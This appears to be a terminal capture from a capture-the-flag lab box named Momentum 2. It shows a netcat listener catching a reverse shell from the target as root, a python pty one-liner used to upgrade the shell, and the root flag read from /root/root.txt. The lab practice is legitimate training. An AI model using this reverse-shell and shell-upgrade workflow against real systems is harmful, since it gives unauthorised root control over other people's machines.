 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nvlp 1234
[sudo] password for kali:
listening on [any] 1234 ...
connect to [192.168.0.5] from (UNKNOWN) [192.168.0.6] 51886
python
python -c 'import pty;pty.spwan("/bin/bash")'
python-c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
python -c 'import pty;pty.spawn("/bin/bash")'
root@momentum2:/home/athena# cd root
cd root
bash: cd: root: No such file or directory
root@momentum2:/home/athena# cd /root
cd /root
root@momentum2:~# ls -alh
ls -alh
total 32K
drwx------  4 root root 4.0K May 27  2021 .
drwxr-xr-x 18 root root 4.0K May 25  2021 ..
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4.0K May 25  2021 .config
drwxr-xr-x  3 root root 4.0K May 27  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root  253 May 27  2021 root.txt
-rw-r--r--  1 root root  227 May 25  2021 .wget-hsts
root@momentum2:~# cat root.txt
cat root.txt
//                    \\
}  Rooted - Momentum 2 {
\\                    //
---------------------------------------------------
FLAG : 4bRQL7jaiFqK45dVjC2XP4TzfKizgGHTMYJfSrPEkezG
---------------------------------------------------
by Alienum with <3
root@momentum2:~#